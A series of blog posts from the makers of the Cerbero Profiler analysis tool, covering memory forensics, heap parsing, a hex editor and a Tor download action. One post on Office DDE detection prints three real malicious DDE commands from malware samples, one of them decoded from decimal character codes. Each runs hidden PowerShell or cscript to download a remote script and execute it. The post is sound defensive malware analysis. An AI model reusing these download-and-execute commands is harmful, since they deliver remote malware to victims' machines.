Windows DMP and Hibernation Files

As we’re closing in on the release date of version 3.0, it’s time to announce some more new features: the advanced edition will come with support for Windows DMP and Windows Hibernation files.

There are many internal formats of Windows DMP files and Cerbero now supports all of the most common ones. Here are for instance some screen-shots showing information contained in minidumps.

Of course, when the full memory snapshot is available, it is possible to explore it as if it was a raw memory image. Here we can see address space inspection performed on a DMP file.

Hibernation files are also supported for all Windows version from XP to Win10. Here we can see memory analysis performed on Hibernation files.

Stay tuned as there’s more to come also regarding memory analysis.

Full-fledged Hex-Editor

The upcoming standard and advanced edition of Cerbero Suite 3.0 will feature a full-fledged hex-editor with undo functionality and all the other common goodies.

In the past it was quite cumbersome to edit a file with Cerbero Suite and undo wasn’t available. This is no longer the case as the hex-editor functionality comes now in its own workspace and can be accessed even from the shell context menu on Windows or by specifying the “-hex” argument.

The hex-editor shares much of the functionality also found in the analysis workspace, such as layouts and scripting.


Of course, filters are available as well.

And, as cherry on top, every hex-view in the analysis workspace will be editable, but without ever writing to the original file. To save the modified content access the “Copy” menu and click on “Copy into new file”.

Coming soon!

Profiler 2.9.2 – Windows 10 Heap

The version 2.9.2 of Profiler is out with two improvements. The first one, is more or less a rewrite of the CCITTFax decoder for PDFs, which has now been tested against more samples.

The second improvement is the addition of support for the new heap introduced in Windows 10.

This removes the limitation mentioned previously of heap parsing regarding certain Windows 10 processes such as: smss.exe, csrss.exe, services.exe, lsass.exe, svchost.exe, MicrosoftEdgeC, etc.

As with the older NT heap we use an aggressive approach to rebuild the Windows 10 heap as best as we can even if there are missing pages.

The schema below shows the number of chunks found using an aggressive approach versus a soft one in a Win10 x64 image.

Profiler 2.9

Profiler 2.9.1 is out with the following news (entries with the plus sign apply only to the advanced edition):

+ added parsing of Windows heap
+ added file detection in memory regions and heap
+ added file detection in memory regions and heap via libmagic
added CCITTFax decoder for PDFs
added detection of DDE field codes
added support for 64-bit shellcode to executable
+ added display of page flags in hex views
added actions for text modification
added action to dump mapped PEs to disk
+ added signature for automatic recognition of EML files
+ improved identification speed of raw Windows memory images
+ improved loading speed of raw Windows memory images
+ improved scanning speed of memory images
+ improved global address space hex view
+ improved user address space view
improved fault tolerance of the XML parser
– improved CFBF support
– improved support of embedded OLE objects
– improved extraction of VBA code
– improved PDF decryption
– updated SQLite to 3.21.0
– updated libmagic to 5.32
– fixed XML to text action
– fixed Python multithreading issues
– fixed many small issues
– removed PasteBin action

We’ve waited for the official announcement of the new release, because we wanted to pack some more features inside 2.9.1!

After this edition, we will continue to release minor versions, while preparing a major 3.0 edition scheduled for the second half of this year.

Windows memory image identification speed

One of the main things we improved in 2.9 is the speed of opening memory images. The user has now the option whether or not to scan files in memory. Most of the times scanning files in memory is not needed and makes the opening of a memory image unnecessarily slow.

Version 2.9.1 comes with an additional very important speed improvement: the options dialog will pop up at the first occurrence of a valid KDBG structure. The user can still opt to look for additional KDBG structures as highlighted in the screenshot below.

Memory file detection via libmagic

The main addition in version 2.9.1 versus 2.9.0 is the capability to increase the file detection rate of files in memory using libmagic.

We can dump all files detected to disk as well.

While libmagic increases the detection rate, it also adds many false positive. A nice effect of using libmagic is the detection of text files and scripts.

Memory page flags

Page flags are now visible in the hex view for memory images. Not only when viewing the main address space of a process, but also when opening a mapped file.

Or the structures of a mapped file.

Or any children or resource of a mapped file.

Improved user space view

The user space view for every process now shows also the list of mapped modules.

Dump PE to disk

When inspecting a memory mapped executable, we can now dump the file to disk and Profiler will take care of adjusting the PE header in order to be able to inspect the file using external tools as well.

XML fault tolerance

The XML parser has been improved to handle incorrect XML files. This is especially important when handling PDF malware which contains malformed XDP data.

CCITTFax decoder


Yet another decoder has been added to our PDF support. Here we can see a malware sample using this codec to conceal some JavaScript code.

64-bit shellcode to executable

It is now possible to convert x64 shellcode to executable. In the past this feature was limited to x86 shellcode.

To handle x64 shellcode it is necessary to specify “AMD x64” as Machine.

Text modification actions

When being in the context of a text editor, we can now use text actions to do some basic text operations like converting text to lowercase or uppercase or removing spaces.

Enjoy!

Heap & File Carving

Along with the newly released 2.9 version of Profiler Advanced, we have improved support for memory images.

Before going into the main topics of this post, it is worth mentioning that loading and scanning times have been drastically improved for memory images. Apart from the important internal optimizations, the user is now given the choice of scanning or not the files in memory.

If the user chooses not to scan the files in memory right away (they are still scanned once individually opened in the UI), the loading process of the memory image takes only a few seconds if that.

One of the main news in 2.9 is the support for heap parsing for all Windows versions from Windows XP to Windows 10. The only limitation is that we don’t yet support the new heap type found in Metro/Modern applications. This new type of heap can also be found in certain Windows 10 processes such as: smss.exe, csrss.exe, services.exe, lsass.exe, svchost.exe, MicrosoftEdgeC, etc.

The heap of every process can be inspected in the UI.

It’s not trivial to parse a heap which might also be corrupted because of paged out memory regions. We put effort into parsing what is available.

You might wonder why the effort of parsing the heap in the first place. The main reason was due to a new feature introduced in Profiler 2.9, namely file identification in memory regions. Since we anyway wanted to identify files loaded in memory regions, we thought it was a good idea to try to identify files in the heap as well. Hence, the user can now enable file identification in memory regions and heap.

Of course, the user can inspect all the identified files in the UI. This for instance is an image found in the heap of the dwm process.

The user may also choose to dump all identified files to a specific folder.

The dump output is divided into directories, one for each process.

Each process contains one or all of the following directories and an info.txt file.

The info.txt file contains a list of dumped files and their respective names in the Profiler UI, along with possible errors:

OK: "WORDVIEW.EXE (Base: 30000000)" => "Modules64\base_30000000_WORDVIEW.EXE"
OK: "ntdll.dll (Base: 7FFDCA7A0000)" => "Modules64\base_7ffdca7a0000_ntdll.dll"
OK: "version.dll (Base: 747F0000)" => "Modules32\base_747f0000_version.dll"
OK: "comctl32.dll (Base: 71C30000)" => "Modules32\base_71c30000_comctl32.dll"
OK: "MSO.DLL (Base: 6B880000)" => "Modules32\base_6b880000_MSO.DLL"
OK: "msimg32.dll (Base: 6B3A0000)" => "Modules32\base_6b3a0000_msimg32.dll"
OK: "MSOHEV.DLL (Base: 325C0000)" => "Modules32\base_325c0000_MSOHEV.DLL"
OK: "GDIPLUS.DLL (Base: 6B1F0000)" => "Modules32\base_6b1f0000_GDIPLUS.DLL"
OK: "RICHED20.DLL (Base: 6B3F0000)" => "Modules32\base_6b3f0000_RICHED20.DLL"
OK: "sti.dll (Base: 6B3B0000)" => "Modules32\base_6b3b0000_sti.dll"
OK: "msi.dll (Base: 6B500000)" => "Modules32\base_6b500000_msi.dll"
BadFormat: "propsys.dll (Base: 71360000)" => "Modules32\base_71360000_propsys.dll"
OK: "winspool.drv (Base: 6EA40000)" => "Modules32\base_6ea40000_winspool.drv"
BadFormat: "winsta.dll (Base: 6E4C0000)" => "Modules32\base_6e4c0000_winsta.dll"
OK: "dwmapi.dll (Base: 71940000)" => "Modules32\base_71940000_dwmapi.dll"
OK: "srvcli.dll (Base: 71B60000)" => "Modules32\base_71b60000_srvcli.dll"
OK: "apphelp.dll (Base: 74600000)" => "Modules32\base_74600000_apphelp.dll"
OK: "wiatrace.dll (Base: 73F70000)" => "Modules32\base_73f70000_wiatrace.dll"
etc.

We’ll further improve this feature in the next time, so stay tuned!

Microsoft Office DDE Detection

In this article we’re not going to discuss how DDE works, there are plenty of excellent resources about this topic already (also here and here).

Instead we’re going to see how to inspect DDE field codes in Profiler. In fact, the upcoming 2.9 version of Profiler comes with detection of DDE field codes.

So let’s start by opening a modern Word document (.docx).

We can see that the main document.xml is highlighted as malicious. If we open the file, we’ll see that Profiler informs us about a possible DDE attack.

The actual DDE code is spread among the XML and makes it difficult for us to read.


				 DDEAUTO 


				"C


				:\


				\


				Programs


				\


				\Microsoft
			

So let’s use two actions to clean it up. Press Ctrl+R to execute the XML->To text action.

Followed by the Text->Strip one.

Once done, we’ll obtain the following text:

DDEAUTO c:\ \Windows\ \ System32\ \ cmd.exe “/ k powershell.exe -NoP -sta -NonI -W Hidden $e=(New-Object System.Net.WebClient).DownloadString( ‘ http://ec2-54-158-67-5.compute-1.amazonaws.com/CCA/ DDE 2 .ps1’);powershell -e $e ” !Unexpected End of Formula

Which is pretty clear: it downloads a PowerShell script from a URL and then executes it.

Now let’s look at an old-school Word document (.doc).

In this case it’s even easier for us to inspect the DDE code as clicking on the threat immediately brings us to it.

By copying the ascii text from the hex view or executing the Conversion->Bytes to text action we’ll obtain the following code:

DDEAUTO c:\\Windows\\System32\\cmd.exe “/k powershell.exe -w hidden -nop -ep bypass Start-BitsTransfer -Source “https://www.dropbox.com/s/or2llvdmli1bw4o/index.js?dl=1” -Destination “index.js” & start c:\\Windows\\System32\\cmd.exe /c cscript.exe index.js”

Which downloads a Windows JS script and executes it.

Now let’s go back to a modern office sample. In this particular case the DDE code is obfuscated as explained in two of the articles linked in the beginning.

The XML is full of this QUOTE-followed-by-decimal-numbers syntax.

			
				SET c


				"


				"


				SET d
			
			
				 "


Since the strings are inside XML attributes, we can’t use the XML->To text action. Instead, we just clean it up manually as there are only 3 of these QUOTES.

SET c  QUOTE  67 58 92 80 114 111 103 114 97 109 115 92 77 105 99 114 111 115 111 102 116 92 79 102 102 105 99 101 92 77 83 87 111 114 100 46 101 120 101 92 46 46 92 46 46 92 46 46 92 46 46 92 87 105 110 100 111 119 115 92 83 121 115 116 101 109 51 50 92 87 105 110 100 111 119 115 80 111 119 101 114 83 104 101 108 108 92 118 49 46 48 92 112 111 119 101 114 115 104 101 108 108 46 101 120 101 32 45 78 111 80 32 45 115 116 97 32 45 78 111 110 73 32 45 87 32 72 105 100 100 101 110 32 36 101 61 40 78 101 119 45 79 98 106 101 99 116 32 83 121 115 116 101 109 46 78 101 116 46 87 101 98 67 108 105 101 110 116 41 46 68 111 119 110 108 111 97 100 83 116 114 105 110 103 40 39 104 116 116 112 58 47 47 110 101 116 109 101 100 105 97 114 101 115 111 117 114 99 101 115 46 99 111 109 47 99 111 110 102 105 103 46 116 120 116 39 41 59 112 111 119 101 114 115 104 101 108 108 32 45 101 110 99 32 36 101 32 35
       QUOTE  97 32 115 108 111 119 32 105 110 116 101 114 110 101 116 32 99 111 110 110 101 99 116 105 111 110
	   QUOTE  116 114 121 32 97 103 97 105 110 32 108 97 116 101 114

Out of this, we can make a small Python script to convert the numbers to a hex string and print it out to the console:

s = "67 58 92 80 114 111 103 114 97 109 115 92 77 105 99 114 111 115 111 102 116 92 79 102 102 105 99 101 92 77 83 87 111 114 100 46 101 120 101 92 46 46 92 46 46 92 46 46 92 46 46 92 87 105 110 100 111 119 115 92 83 121 115 116 101 109 51 50 92 87 105 110 100 111 119 115 80 111 119 101 114 83 104 101 108 108 92 118 49 46 48 92 112 111 119 101 114 115 104 101 108 108 46 101 120 101 32 45 78 111 80 32 45 115 116 97 32 45 78 111 110 73 32 45 87 32 72 105 100 100 101 110 32 36 101 61 40 78 101 119 45 79 98 106 101 99 116 32 83 121 115 116 101 109 46 78 101 116 46 87 101 98 67 108 105 101 110 116 41 46 68 111 119 110 108 111 97 100 83 116 114 105 110 103 40 39 104 116 116 112 58 47 47 110 101 116 109 101 100 105 97 114 101 115 111 117 114 99 101 115 46 99 111 109 47 99 111 110 102 105 103 46 116 120 116 39 41 59 112 111 119 101 114 115 104 101 108 108 32 45 101 110 99 32 36 101 32 35 97 32 115 108 111 119 32 105 110 116 101 114 110 101 116 32 99 111 110 110 101 99 116 105 111 110 116 114 121 32 97 103 97 105 110 32 108 97 116 101 114"
l = s.split(" ")
l2 = list()
for n in l:
    if n.strip():
        l2.append(int(n))
b = bytearray(l2)
import binascii
b = binascii.hexlify(b)
print(b)

Then we simply select the hex string and run the action Conversion->Hex string to bytes.

And now we can see the decoded bytes in hex view.

This is the DDE code:

C:\Programs\Microsoft\Office\MSWord.exe\..\..\..\..\Windows\System32\WindowsPowerShell\v1.0\powershell.exe -NoP -sta -NonI -W Hidden $e=(New-Object System.Net.WebClient).DownloadString(‘http://netmediaresources.com/config.txt’);powershell -enc $e #a slow internet connectiontry again later

Yet again it downloads a PowerShell script and executes it.

Pretty simple!

Profiler 2.8 – Windows Memory Forensics

Windows memory forensics on OSX.

Profiler 2.8 is out with the following news:

+ added support for Windows raw memory images
added unhandled exception debug tools on Windows
added unhandled exception notification for Python
– exposed tree control to the Python SDK
– improved CFBF support
– improved PDF parsing against new malware samples
– fixed PDB issue with zero-sized streams
– fixed issues in JBIG2 decoder
– fixed display of PE timestamps in UTC

The biggest news is undoubtedly the introduction of Windows memory forensics support in the Advanced version of Profiler.

And here’s the same screenshot as above taken on Linux.

Improved Exception Handling

We have also drastically improved exception handling for both Python and native code, especially on Windows.

Whenever Python raises an unhandled exception a message box pops up on Windows and on other systems the exception is printed out to the terminal if it happens outside of the UI thread.

When the issue is more serious and results in a crash the user will be presented with the following message box on Windows.

If the crash happened from Python code, the user is given the possibility to retrieve a backtrace of the last executed Python methods.

If the crash happened in the native code, it’s now possible to create a dump file.

Enjoy!

Windows Memory Forensics: Close to Release

We’re extremely proud to announce that the upcoming 2.8 version of Profiler Advanced comes with full-fledged support for raw Windows memory images! As few of our users might remember a two years old demo about this topic. Thanks to the work of the past months of our team, we could finalize that idea into a real product.

This is a hex view showing the user space regions of a process on Win8 x64.

We currently support WinXP to Win10 both x86 and x64. And, of course, the support for Windows memory forensics is available on all platforms which Profiler runs on: Windows, OS X and Linux.

Opening and exploring a raw memory image in Profiler is extremely simple. The first step is to open the memory image from the UI.

Profiler automatically tries to identify the correct Windows version and the user is presented with an options dialog, which allows modifications to the default parameters.

If the user decides to modify the parameters, he can verify the correctness of the results by exploring processes and other parts.

Once the users is satisfied with the configuration, he may press “OK” and let Profiler analyse the image. Once the detection and analysis of embedded modules and files is finished, the user is presented with the workspace.

In the workspace the user can explore executables loaded in memory (Wow64 is supported).

He may explore the PEB of a process.

Or its VAD tree.

The System Service Descriptor Table (SSDT).

The Processor Control Block (KPRCB).

And of course explore kernel memory and drivers as well.

As usual, once the initial analysis is finished, everything can be saved into a project along with notes, bookmarks, layouts and so on. Loading a memory image from a project is immediate and saves a lot of time when analysing the same memory image multiple times.

This is just the beginning: we have many ideas and expect to release more frequently than in the past. I’m sure, we’ll be able to pleasantly surprise you!

Profiler 2.7

Profiler 2.7 is out with the following news:

+ added experimental support for Windows raw memory images
+ added support for EML files
+ added TOR-based URL download action
added JBIG2 decoder for PDFs
– improved PDF parsing against new malware samples
– improved search in hex view
– updated OpenSSL to 1.0.2
– updated Python to 3.6
– reduced dependencies on Linux
– fixed possible division by zero in PEObject::RvaToOffset
– fixed filter preview crash
– fixed Python multi-threading issue
– fixed PasteBin plugin
– fixed recognition of newer DEX files
– default to SHA-2/256 instead of SHA-1
– various bug fixes and improvements

With this version we also start to release the Advanced edition of Profiler. News entries marked by the ‘+’ sign are exclusive to the Advanced edition.

Experimental support for Windows raw memory images

Quite some time has passed since we published a post demonstrating some basic memory forensics capabilities in Profiler.

In this release of the Advanced edition we decided to publish that code, although barely functional. We didn’t want to additionally delay this long due release by working more on the memory forensic part. We will try to clean it up and make it more useful for the next release. 🙂

Enjoy!

URL Download Action (Tor)

In the upcoming version of Profiler Advanced we have introduced a new useful action, namely the URL Download action.

Many times in previous posts we have analyzed some malware which at the end of its shellcode ended up downloading a binary from the internet and executing it. We thought it would be nice to give our users the possibility to anonymously download content from the internet in order to continue the analysis.

One way to download anonymously from the internet using our new action is via Tor. On Windows it’s sufficient to install and run the Tor browser.

The action will automatically try to load a possible URL from the current context, be it hex view, text editor or clipboard.

The dialog of the action offers different configuration settings: headers, user agent, download method (direct, SOCKS4, SOCKS5) along with relative parameters, anonymity check and also what to do with the downloaded content (either download it to file or preview it in a hex view).

Since we’re using Tor, we can either use the SOCKS4 or 5 method. We specify our local address and the port onto which Tor is listening for connections, in this case 9150.

The anonymity check is performed against our own https secured server: it will fetch the real IP by connecting to our server and then try to connect again via the secure method.

When the anonymity verification option is selected, before downloading the payload, we are asked by a message box to confirm the success of the anonymization.

If we click on OK, Profiler will then fetch the actual payload.

If we chose to preview the content in a hex view and decide later that we want to save it on disk, we can do so by selecting all the bytes (Ctrl+A) and then copying them into a new file via the copy menu.